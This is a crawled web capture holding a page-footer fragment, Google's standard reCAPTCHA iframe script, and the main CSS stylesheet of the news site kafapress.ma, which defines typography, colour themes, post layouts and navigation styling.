<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 139
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qQO7HX5nnL5yRZGxFHhNCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769827207640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kafapress.ma/css/style.css?last=03
body_size: 10294
content:
@import url('https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap');

@font-face {
	font-family:'kufi';
	src: url("kufi.ttf");
}

/* Table of Content
==================================================
#. Typography
#. Global Styles
#. Top Bar
#. Header Area
#. Slider
#. Features
#. Services
#. Project Area
#. Subscribe Area
#. News section
#. Footer
#. Sub Pages
#. Contact Us
#. News Single
#. Sidebar
#. Error Page
	
*/

/* Typography
================================================== */

body {
	background: #fff;
	color: #333;
	font-family:kufi;
}
body, p {
	font-family: kufi;
	line-height: 24px;
	font-size: 14px;
	text-rendering: optimizeLegibility;
}
h1, h2, h3, h4, h5, h6 {
	color: #1c1c1c;
	font-weight: 700;
}
h1 {
	font-size: 36px;
	line-height: 48px;
}
h2 {
	font-size: 28px;
	line-height: 36px;
}
h3 {
	font-size: 24px;
	margin-bottom: 20px;
}
h4 {
	font-size: 18px;
	line-height: 28px;
}
h5 {
	font-size: 14px;
	line-height: 24px;
}
.alert .icon {
	margin-right: 15px;
}
/* Global styles
================================================== */

html {
	overflow-x: hidden !important;
	width: 100%;
	height: 100%;
	position: relative;
}
body {
	border: 0;
	margin: 0;
	padding: 0;
}
.body-inner {
	position: relative;
	overflow: hidden;
}
a:link, a:visited {
	text-decoration: none;
}
a {
	color: #ec0000;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
a:hover {
	text-decoration: none;
	color: #000;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
a.read-more {
	color: #ec0000;
	font-weight: 700;
	text-transform: uppercase;
}
a.read-more:hover {
	color: #222;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
section, .section-padding {
	padding: 50px 0;
	position: relative;
}
.about-block-area{
	padding:50px 0;
}
.about-block-area .utf_post_content-area{
	margin-top:0;
}
.utf_banner_area{
	padding:50px 0;
}
.owl-stage-outer .item ul.utf_list_post .utf_post_block_style{
	margin-bottom:30px;
}
.no-padding {
	padding: 0;
}
.p-top-0 {
	padding-top: 0;
}
.p-bottom-0 {
	padding-bottom: 0;
}
.m-top-0 {
	margin-top: 0 !important;
}
.m-bottom-0 {
	margin-bottom: 0;
}
.pb-top-0 {
	padding-top:0px;
}
.pb-bottom-10 {
	padding-bottom:10px;
}
.pb-bottom-20 {
	padding-bottom:20px;
}
.pb-bottom-30 {
	padding-bottom:30px;
}
.pb-bottom-40 {
	padding-bottom:40px;
}
.pb-bottom-50 {
	padding-bottom:50px;
}
.pb-bottom-60 {
	padding-bottom:60px;
}
.media>.pull-left {
	margin-right: 20px;
}
img.banner {
	display: inline-block;
}
.gap-60 {
	clear: both;
	height: 60px;
}
.gap-50 {
	clear: both;
	height: 50px;
}
.gap-40 {
	clear: both;
	height: 40px;
}
.gap-30 {
	clear: both;
	height: 30px;
}
.gap-20 {
	clear: both;
	height: 20px;
}
.mrb-30 {
	margin-bottom: 30px;
}
.mrb-40 {
	margin-bottom: 40px;
}
.mrb-80 {
	margin-bottom: -80px;
}
.mrt-0 {
	margin-top: 0 !important;
}
.pab {
	padding-bottom: 0;
}
a:focus {
	outline: 0;
}
img.pull-left {
	margin-right: 20px;
	margin-bottom: 20px;
}
img.pull-right {
	margin-left: 20px;
	margin-bottom: 20px;
}
ol, ul {
	margin-bottom: 20px;
}
.unstyled {
	list-style: none;
	margin: 0;
	padding: 0;
}
.ts-padding {
	padding: 60px;
}
.solid-bg {
	background: #f9f9f9;
}
.solid-row {
	background: #f0f0f0;
}
.dropcap {
	font-size: 44px;
	line-height: 50px;
	display: inline-block;
	float: left;
	margin: 0 12px 0 0;
	position: relative;
	text-transform: uppercase;
}
.vc_video-bg-container.video-bg:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	background: rgba(0, 0, 0, .8);
}
.vc_video-bg-container.video-bg .thw-title-shortcode {
	position: relative;
	z-index: 2;
}
.embed-responsive {
	padding-bottom: 56.25%;
	position: relative;
	display: block;
	height: 0;
	overflow: hidden;
}
.embed-responsive iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}
.form-control {
	box-shadow: none;
	border: 2px solid #dadada;
	padding: 5px 20px;
	height: 50px;
	background: none;
	color: #959595;
	font-size: 14px;
	font-weight:600;
	border-radius: 4px;
}
textarea.form-control{
	height:150px;
	padding-top:15px;
}
.form-control:focus {
	box-shadow: none;
	border: 2px solid #ec0000;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	height: 1px;
}
blockquote {
	position: relative;
	background: #f7f7f7;
	padding:40px 50px;
	border:1px solid #f2f2f2;
	margin: 50px 0 40px;
	font-size: 18px;
	line-height: 30px;
	border-radius:6px;
	font-family: Arimo, sans-serif;
	font-weight: 400;
	text-align: left;
	font-style:italic;
}
blockquote:before {
	position: absolute;
	content: '\f10d';
	font-family: FontAwesome;
	font-size: 36px;
	padding: 9px 15px;
	top:0px;
	left:0;
	margin-left:0px;
	color:rgba(0, 0, 0, 0.2);
}
blockquote:after {
	position: absolute;
	content: '\f10e';
	font-family: FontAwesome;
	font-size: 36px;
	padding: 9px 15px;
	bottom:0px;
	right:0;
	margin-right:0px;
	color:rgba(0, 0, 0, 0.2);
}
cite {
	display: block;
	font-size: 14px;
	margin-top: 10px;
}
blockquote.pull-left {
	padding-left: 15px;
	padding-right: 0;
	text-align: left;
	border-left: 5px solid #eee;
	border-right: 0;
}
.btn-primary, .btn-dark {
	border: 0;
	border-radius: 4px;
	padding: 10px 25px 10px;
	font-size:14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
.btn-white.btn-primary {
	background: #fff;
	color: #ec0000;
}
.btn-primary {
	background: #ec0000;
}
.btn-dark {
	background: #242427;
}
.btn-primary:hover, .btn-dark:hover, .btn-white.btn-primary:hover {
	background: #272d33;
	color: #fff;
}
.general-btn {
	clear: both;
	margin-top: 50px;
}
.list-round, .list-arrow, .list-check {
	list-style: none;
	margin: 0;
	padding: 0;
}
.list-round li {
	line-height: 28px;
}
.list-round li:before {
	font-family: FontAwesome;
	content: "\f138";
	margin-right: 10px;
	color: #ec0000;
	font-size: 14px;
}
.list-arrow {
	padding: 0;
}
ul.list-arrow li:before {
	font-family: FontAwesome;
	content: "\f105";
	margin-right: 10px;
	color: #ec0000;
	font-size: 16px;
}
ul.list-check li:before {
	font-family: FontAwesome;
	content: "\f00c";
	margin-right: 10px;
	color: #ec0000;
	font-size: 14px;
}
.mr_bottom-20 {
	margin-bottom: 20px;
}
.nav-tabs>li>a.active, .nav-tabs>li>a.active:focus, .nav-tabs>li>a.active:hover, .nav-tabs>li>a:hover, .nav-tabs>li>a {
	border: 0;
	background: none;
}
.nav>li>a:focus, .nav>li>a:hover {
	background: none;
}
a[href^=tel] {
	color: inherit;
	text-decoration: none;
}
@media (min-width: 992px) {
.utf_sticky.sticky {
	background:#ffffff;
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
	position: fixed;
	top: 0;
	z-index: 9;
	width: 100%;
	left: 0;
	right: 0;
	margin: auto;
}
.utf_sticky.sticky.fade_down_effect {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-delay: .1s;
	animation-delay: .1s;
}
}
.contact_area h3{
	position:relative;
	margin-bottom:40px;
}
.contact_area h3:before {
    background:#ec0000;
    border: 0 none;
    content: "";
    height: 3px;
    left: 0;
	border-radius:30px;
    margin: 8px 0 10px;
    position: absolute;
    bottom: -20px;
    width: 40px;
}

/* Common styles
================================================== */
@media (min-width: 992px) {
.pad-0 {
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
	padding-bottom: 0;
}
.pad-r {
	padding-right: 2px;
}
.pad-l {
	padding-left: 2px;
}
.pad-r-small {
	padding-right: 1.5px;
}
.pad-l-small {
	padding-left: 1.5px;
}
.pad-l-0 {
	padding-left: 0;
}
.pad-r-0 {
	padding-right: 0;
}
}
.utf_block_title {
	font-size: 14px;
	line-height: 100%;
	text-transform: uppercase;
	margin: 0 0 30px;
	border-bottom: 2px dotted #1c1c1c;
	text-align: right;
	direction: rtl;
}
.utf_block_title>span {
	background: #1c1c1c;
	color: #fff;
	height: 30px;
	line-height: 34px;
	padding: 4px 15px;
	top:1px;
	border-radius:10px 10px 0 0px;
	position: relative;
	display:inline list-item;
}
.utf_post_title {
	font-size: 14px;
	line-height: 24px;
	margin: 15px 0;
}
.utf_post_title a {
	color: #1c1c1c;
}
.utf_post_title.title-extra-large {
	font-size: 26px;
	line-height: 32px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.utf_post_title.title-large {
	font-size: 20px;
	line-height: 26px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.utf_post_title.title-medium {
	font-size: 16px;
	line-height: 22px;
	margin-top: 15px;
	margin-bottom: 5px;
}
.utf_post_title.title-small {
	font-size: 14px;
	line-height: 20px;
	margin-top: 15px;
	margin-bottom: 5px;
}
a.utf_post_cat {
	position: relative;
	font-size: 10px;
	padding: 0 5px;
	background: #ec0000;
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
	height: 20px;
	border-radius:4px;
	line-height: 20px;
	display: inline-block;
}
.utf_post_cat a {
	color: #fff;
}
.utf_post_meta .utf_post_author a {
	color: #999999;
	font-weight: 600;
}
.utf_post_meta .utf_post_author a:hover{
	color:#ec0000
}
.utf_post_meta span {
	font-size: 12px;
	color: #a3a3a3;
	margin-top:5px;
	margin-right: 8px;
	padding-right: 8px;
	font-weight:500;
	border-right: 1px solid #dedede;
	line-height: 14px;
	display: inline-block;
}
.utf_post_meta span:last-child{
	margin-right:0;
}
.utf_post_meta span.utf_post_date {
	border-right: 0;
}
.single-post span.utf_post_date{
	border-right: 1px solid #dedede;
}
span.post-comment {
	border-right: 0;
	line-height: 24px;
	margin-right: 0;
	padding-right: 0;
}
span.post-comment a.comments-link:hover span{
	color:#ec0000
}
span.post-comment span {
	border-right: 0;
	line-height: 100%;
}
.utf_post_meta span i {
	margin-right: 3px;
	font-size: 13px;
	color:#ec0000;
	background:#ffeaea;
	padding: 2px;
	border-radius: 4px;
	width: 20px;
	height: 20px;
	line-height: 16px;
	text-align: center;
}
.footer .utf_post_meta span i {
	color:#ec0000;
	background:#373737;
}
.utf_post_overaly_style {
	position: relative;
	overflow: hidden;
}
.utf_post_overaly_style:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius:0 0 6px 6px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
}
.utf_post_overaly_style .utf_post_content {
	position: absolute;
	bottom: 0;
	padding: 25px;
}
.utf_post_overaly_style .utf_post_title a {
	color: #fff;
}
.utf_post_overaly_style .utf_post_date {
	color: #fff;
}
.utf_post_thumb {
	max-width: 100%;
	position: relative;
	overflow: hidden;
	border-radius:6px;
}
.utf_post_thumb img {
	display: block;
	width: 100%;
	border-radius:6px;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}
.utf_post_block_style:hover .utf_post_thumb img, .utf_post_overaly_style:hover .utf_post_thumb img {
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
	-webkit-transform: scale(1.2) rotate(5deg);
    transform: scale(1.2) rotate(5deg);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.utf_post_block_style:hover .utf_post_thumb img {
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
	-webkit-transform: scale(1.2) rotate(5deg);
    transform: scale(1.2) rotate(5deg);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.utf_post_block_style:hover .utf_post_thumb:before {
	content:"";
	background:rgba(0, 0, 0, 0.5);
	z-index:1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: 0.3s background ease-out;
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.thumb-float-style .utf_post_cat {
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 1;
}
.utf_post_overaly_style.contentTop .utf_post_content {
	top: auto;
	bottom: 0;
}
.utf_post_overaly_style.contentTop:before {
	top: 0;
	left: 0;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.95)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
}
.utf_post_overaly_style.text-center .utf_post_content {
	padding: 30px 30px 20px;
}
.utf_post_overaly_style.text-center {
	margin-bottom: 30px;
}
.utf_post_overaly_style.text-center:last-child {
	margin-bottom: 0;
}
.utf_post_overaly_style.text-center .utf_post_thumb img {
	min-height: 260px;
}
.utf_post_overaly_style.text-center:before {
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	border-radius:0 0 6px 6px;
}
.utf_post_block_style {
	position: relative;
	overflow: hidden;
}
.utf_post_float_half{
	margin-bottom:30px;
}
.utf_post_float_half:last-child{
	margin-bottom:0px;
}
.utf_post_block_style .utf_post_content {
	padding: 0;
}
.utf_post_block_style .utf_post_title a:hover {
	color: #ec0000;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.utf_post_block_style .utf_post_content p {
	font-size: 13px;
}
.utf_post_block_style .utf_post_cat {
	position: absolute;
	top: 15px;
	left: 15px;
	z-index: 1;
	border-radius:4px;
}
.utf_post_block_style .utf_post_content .utf_post_meta {
	margin:0 0 8px 0;
}
.review-box {
	background: #1c1c1c;
	color: #fff;
	position: absolute;
	top: 0;
	padding: 2px 7px;
	font-weight: 700;
}
.utf_list_post_block {
	margin-top: 30px;
}
.widget .utf_list_post_block ul.utf_list_post li{
	border-bottom:1px solid #eeeeee;
	padding-bottom:15px;
}
.utf_block_wrapper .block .utf_list_post_block ul.utf_list_post li{
	border-bottom:1px solid #eeeeee;
	padding-bottom:15px;
}
.utf_featured_tab .utf_list_post_block ul.utf_list_post li{
	border-bottom:1px solid #eeeeee;
	padding-bottom:15px;
}
.utf_list_post {
	list-style: none;
	margin: 0;
	padding: 0;
}
.utf_list_post_block .utf_list_post>li {
	margin-bottom: 15px;
	max-height: 95px;
}
.utf_list_post_block .utf_list_post>li:last-child {
	margin-bottom: 0;
}
.utf_post_block_style.post-float .utf_post_thumb {
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 20px;
}
.utf_post_block_style.post-float .utf_post_thumb img {
	max-width: 100px;
	min-height: 75px;
}
.utf_post_block_style.post-float .utf_post_title {
	margin-top: 0;
	margin-bottom:10px;
}
.utf_post_block_style.post-float .utf_post_content {
	z-index: 0;
}
.utf_post_block_style.post-float .utf_post_cat {
	font-size: 10px;
	left: 8px;
	top: 8px;
}
.review-stars i {
	background:#ffeaea;
	padding:3px;
	border-radius:4px;
	color: #ff7c09;
}

/* Different Color
================================================== */
.color-default a.utf_post_cat {
	background: #ec0000;
}
.color-default .utf_post_cat:before {
	border-top: 8px solid #1c1c1c;
}
.color-red .utf_block_title {
	border-bottom: 2px dotted #ec0000;
}
.color-red .utf_block_title>span, .color-red a.utf_post_cat {
	background: #ec0000;
}
.color-red .utf_post_cat:before {
	border-top: 8px solid #ec0000;
}
.color-red .utf_block_title>span:after {
	border-color: #ec0000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.color-red .owl-carousel.owl-theme .owl-nav>div:hover {
	background: #ec0000;
}
.color-blue .utf_block_title {
	border-bottom: 2px dotted #1e88e5;
}
.color-blue .utf_block_title>span, .color-blue a.utf_post_cat {
	background: #1e88e5;
}
.color-blue .utf_post_cat:before {
	border-top: 8px solid #1e88e5;
}
.color-blue.utf_featured_tab .nav-tabs>li>a.active {
	background:#1e88e5;
	color: #ffffff;
	border:1px solid #1e88e5;	
}
.color-blue.utf_featured_tab .nav-tabs>li>a.active:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #1e88e5 rgba(0, 0, 0, 0);
}
.color-blue .utf_block_title>span:after {
	border-color: #1e88e5 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-dark-blue .utf_block_title {
	border-bottom: 2px dotted #4258fe;
}
.color-dark-blue .utf_block_title>span, .color-dark-blue a.utf_post_cat {
	background: #4258fe;
}
.color-dark-blue .utf_post_cat:before {
	border-top: 8px solid #4258fe;
}
.color-dark-blue.utf_featured_tab .nav-tabs>li>a.active {
	color: #4258fe;
}
.color-dark-blue.utf_featured_tab .nav-tabs>li>a.active:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #4258fe rgba(0, 0, 0, 0);
}
.color-dark-blue .utf_block_title>span:after {
	border-color: #4258fe rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-orange .utf_block_title {
	border-bottom: 2px dotted #ff7a09;
}
.color-orange .utf_block_title>span, .color-orange a.utf_post_cat {
	background: #ff7a09;
}
.color-orange .utf_post_cat:before {
	border-top: 8px solid #ff7a09;
}
.color-orange.utf_featured_tab .nav-tabs>li.active>a {
	color: #ff7a09;
}
.color-orange.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ff7a09 rgba(0, 0, 0, 0);
}
.color-orange .utf_block_title>span:after {
	border-color: #ff7a09 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-aqua .utf_block_title {
	border-bottom: 2px dotted #00bdb3;
}
.color-aqua .utf_block_title>span, .color-aqua a.utf_post_cat {
	background: #00bdb3;
}
.color-aqua .utf_post_cat:before {
	border-top: 8px solid #00bdb3;
}
.color-aqua.utf_featured_tab .nav-tabs>li.active>a {
	color: #00bdb3;
}
.color-aqua.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #00bdb3 rgba(0, 0, 0, 0);
}
.color-aqua .utf_block_title>span:after {
	border-color: #00bdb3 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-violet .utf_block_title {
	border-bottom: 2px dotted #9401d3;
}
.color-violet .utf_block_title>span, .color-violet a.utf_post_cat {
	background: #9401d3;
}
.color-violet .utf_post_cat:before {
	border-top: 8px solid #9401d3;
}
.color-violet.utf_featured_tab .nav-tabs>li.active>a {
	color: #9401d3;
}
.color-violet.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #9401d3 rgba(0, 0, 0, 0);
}
.color-violet .utf_block_title>span:after {
	border-color: #9401d3 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

/* Trending Bar
================================================== */
.trending-bar {
	background: #272727;
	color: #fff;
	padding: 10px 0;
}
.trending-title {
	background: #ec0000;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	padding: 5px 10px;
	line-height: 100%;
	border-radius:4px;
	text-transform: uppercase;
	float: left;
	margin: 0 20px 0 0;
}
.trending-bar .utf_post_content, .trending-light .utf_post_content {
	padding: 0;
}
.owl-carousel.owl-theme.trending-slide .owl-nav {
	position: absolute;
	right: 0;
	top: -3px;
	margin: 0;
}
.owl-carousel.owl-theme.trending-slide .owl-nav>div {
	background: #ec0000;
	border: 0;
	color: #fff;
}
.owl-carousel.owl-theme.trending-slide .owl-nav>div:hover {
	background: #fff;
	border: 0;
	color: #ec0000;
}
.trending-slide .utf_post_title a {
	color: #fff;
}
.trending-slide .utf_post_title.title-small {
	font-weight: 400;
	margin: 0;
}
.trending-light {
	color: #1c1c1c;
	margin: 30px 0;
}
.trending-light .trending-slide .utf_post_title {
	font-weight: 600;
	margin-top: 3px;
	font-size: 15px;
}
.trending-light .trending-slide .utf_post_title a {
	color: #1c1c1c;
}
.trending-light .trending-title {
	padding: 8px 10px 7px;
}
.trending-light .owl-carousel.owl-theme.trending-slide .owl-nav>div:hover {
	background: #333;
	color: #fff;
}

/* Top Bar
================================================== */
.top-bar {
	background:#272727;
	padding: 8px 0;
	color: #a3a3a3;
	font-size: 13px;
}
.ts-date {
	display: inline-block;
	border-right: 1px solid #acacac;
	padding-right: 10px;
	line-height: 12px;
}
.ts-date i {
	margin-right: 5px;
}
.top-nav {
	display: inline-block;
}
.top-nav li {
	display: inline-block;
	line-height: 12px;
}
.top-nav li:first-child{
	margin-left:2px;
}
.top-nav li a {
	background:#ec0000;
	color: #ffffff;
	padding-right:10px;
	text-transform:uppercase;
	font-weight:600;
	border-radius:4px;
	padding:4px 12px;
	line-height: 100%;
}
.top-nav li a:hover {
	background:#ffffff;
	color: #ec0000;
}
.top-social ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.top-social li {
	display: inline-block;
	padding: 0;
}
.top-social li a {
	background:#ec0000;
	color: #ffffff;
	margin-right: 5px;
	font-size: 12px;
	width: 26px;
	height: 26px;
	display: inline-block;
	text-align: center;
	line-height: 26px;
	border-radius: 30px;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.top-social li a:hover {
	background:#f9f9f9;
	color: #ec0000;
}
.top-bar-border {
	padding: 8px 20px 8px;
	border-bottom: 1px solid #ddd;
}
.top-bar-border ul.top-info {
	color: #7c7c7c;
	font-weight: 400;
}
.top-bar-border .top-social li a {
	color: #7c7c7c;
}
.top-bar-border ul.top-info li i {
	color: #ec0000;
}

/* Header Default
================================================== */
.header {
	padding: 15px 0;
}
.navbar-fixed {
	background: #fff;
	z-index: 99999;
	position: fixed;
	width: 100%;
	top: 0;
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
	-webkit-animation: fadeInDown 800ms;
	-moz-animation: fadeInDown 800ms;
	-ms-animation: fadeInDown 800ms;
	-o-animation: fadeInDown 800ms;
	animation: fadeInDown 800ms;
	-webkit-backface-visibility: hidden;
}
.logo {
	padding: 22px 0;
}
.header-right {
	float: right;
}
.header.text-center {
	padding: 10px 0;
}
ul.top-info-box>li.utf_nav_search {
	cursor: pointer;
	padding-left: 30px;
	margin-left: 30px;
}
ul.top-info-box>li.utf_nav_search:before {
	position: absolute;
	content: '';
	background: #ddd;
	left: 0;
	width: 1px;
	height: 40px;
	top: 50%;
	margin-top: -10px;
}
ul.top-info-box>li.utf_nav_search i {
	font-size: 20px;
	top: 10px;
	position: relative;
	cursor: pointer;
	color: #999;
}
.utf_site_nav_inner {
	position: relative;
}
.utf_main_nav_area>.container>.row {
	border: 1px solid #dedede;
	border-top: 3px solid #ec0000;
	margin-left: 0;
	margin-right: 0;
	border-radius:4px;
}
.navbar {
	border-radius: 0;
	border: 0;
	margin-bottom: 0;
	padding: 0px;
}
.navbar-toggler {
	float: left;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 0;
	border-radius: 4px;
	margin-right: 5px;
	background: #ec0000;
	height: 33px;
	width: 35px;
}
.navbar-toggler-icon {
	width: 30px;
	height:30px;
	background:rgba(0, 0, 0, 0) url(../images/nav_btn.png) no-repeat scroll 0 0;
}
.navbar-toggle .i-bar {
	background: #fff;
}
.navbar-collapse {
	padding-left: 0;
}
ul.navbar-nav {
	float: left;
	display: inline-block;
}
ul.navbar-nav>li {
	float: none;
	display: inline-block;
}
ul.navbar-nav>li {
	padding: 0;
	position: relative;
}
ul.navbar-nav>li>a {
	display: inline-block;
	padding: 0 15px;
	line-height: 49px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #1c1c1c;
	margin: 0;
	position: relative;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
ul.navbar-nav>li:hover>a:before, ul.navbar-nav>li.active>a:before {
	border-color: #ec0000;
	opacity: 1;
	transform: scale(1) translateZ(0);
}
ul.navbar-nav>li>a:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	border-bottom: 3px solid;
	transform: scale(0) translateZ(0);
	-webkit-transition: -webkit-transform 0.45s ease, opacity 0.55s ease;
	-moz-transition: -moz-transform 0.45s ease, opacity 0.55s ease;
	-ms-transition: -ms-transform 0.45s ease, opacity 0.55s ease;
	-o-transition: -o-transform 0.45s ease, opacity 0.55s ease;
	transition: transform 0.45s ease, opacity 0.55s ease;
}
ul.navbar-nav>li>a:hover, ul.navbar-nav>li>a:focus {
	background: none;
}
ul.navbar-nav>li>a i {
	font-weight: 700;
}
.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {
	background: transparent;
	border: 0;
}
ul.navbar-nav>li.utf_mega_dropdown {
	position: static;
}
.utf_dropdown_submenu {
	position: relative;
}
.utf_dropdown_submenu>.utf_dropdown_menu {
	top: 0;
	left: 100%;
	margin-top: -5px;
	border-radius: 0;
}
.utf_dropdown_submenu>a:after {
	display: block;
	content: "\f105";
	font-family: FontAwesome;
	float: right;
	margin-top: 3px;
	margin-right: -5px;
}
.utf_dropdown_submenu:hover>a:after {
	border-left-color: #fff;
}
.utf_dropdown_submenu.pull-left {
	float: none;
}
